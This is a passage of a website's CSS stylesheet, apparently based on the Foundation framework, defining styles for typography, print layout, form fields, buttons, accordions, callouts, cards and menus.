h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #B81204; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #9e0f03; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #B81204; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #9c0f03; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .events-list .event-details a.button { background-color: #B81204; color: #fefefe; }

.button.primary:hover, .events-list .event-details a.button:hover, .button.primary:focus, .events-list .event-details a.button:focus { background-color: #930e03; color: #fefefe; }

.button.secondary { background-color: #0D0D0D; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #0a0a0a; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.primary, .events-list .event-details a.button.disabled, .button[disabled].primary, .events-list .event-details a.button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .events-list .event-details a.button.disabled, .button.disabled.primary:hover, .events-list .event-details a.button.disabled:hover, .button.disabled.primary:focus, .events-list .event-details a.button.disabled:focus, .button[disabled].primary, .events-list .event-details a.button[disabled], .button[disabled].primary:hover, .events-list .event-details a.button[disabled]:hover, .button[disabled].primary:focus, .events-list .event-details a.button[disabled]:focus { background-color: #B81204; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0D0D0D; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary, .events-list .event-details a.button.hollow { border: 1px solid #B81204; color: #B81204; }

.button.hollow.primary:hover, .events-list .event-details a.button.hollow:hover, .button.hollow.primary:focus, .events-list .event-details a.button.hollow:focus { border-color: #5c0902; color: #5c0902; }

.button.hollow.primary:hover.disabled, .events-list .event-details a.button.hollow:hover.disabled, .button.hollow.primary:hover[disabled], .events-list .event-details a.button.hollow:hover[disabled], .button.hollow.primary:focus.disabled, .events-list .event-details a.button.hollow:focus.disabled, .button.hollow.primary:focus[disabled], .events-list .event-details a.button.hollow:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.hollow.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #070707; color: #070707; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .events-list .event-details a.button.clear { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:focus, .events-list .event-details a.button.clear:focus { border-color: #5c0902; color: #5c0902; }

.button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border: 1px solid #B81204; color: #B81204; }

.button.clear.primary, .events-list .event-details a.button.clear, .button.clear.primary.disabled, .events-list .event-details a.button.clear.disabled, .button.clear.primary[disabled], .events-list .event-details a.button.clear[disabled], .button.clear.primary:hover, .events-list .event-details a.button.clear:hover, .button.clear.primary:hover.disabled, .events-list .event-details a.button.clear:hover.disabled, .button.clear.primary:hover[disabled], .events-list .event-details a.button.clear:hover[disabled], .button.clear.primary:focus, .events-list .event-details a.button.clear:focus, .button.clear.primary:focus.disabled, .events-list .event-details a.button.clear:focus.disabled, .button.clear.primary:focus[disabled], .events-list .event-details a.button.clear:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #070707; color: #070707; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #0D0D0D; color: #0D0D0D; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.primary::after, .events-list .event-details a.button.dropdown.hollow::after { border-top-color: #B81204; }

.button.dropdown.hollow.secondary::after { border-top-color: #0D0D0D; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #B81204; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #B81204 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .events-list .event-details a.button-group.button .button { background-color: #B81204; color: #fefefe; }

.button-group.primary .button:hover, .events-list .event-details a.button-group.button .button:hover, .button-group.primary .button:focus, .events-list .event-details a.button-group.button .button:focus { background-color: #930e03; color: #fefefe; }

.button-group.secondary .button { background-color: #0D0D0D; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #0a0a0a; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary, .events-list .event-details a.callout.button { background-color: #fed3d0; color: #333333; }

.callout.secondary { background-color: #dbdbdb; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

